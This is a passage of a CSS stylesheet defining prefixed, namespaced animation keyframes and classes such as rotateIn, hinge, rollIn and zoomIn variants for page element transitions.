  animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInDownRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateInUpRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutDownRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rotateOutUpRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__hinge;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__hinge;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__jackInTheBox;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rollIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rollOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rollOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__zoomOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__zoomOutUp {
  40% {
    opacity: 1;
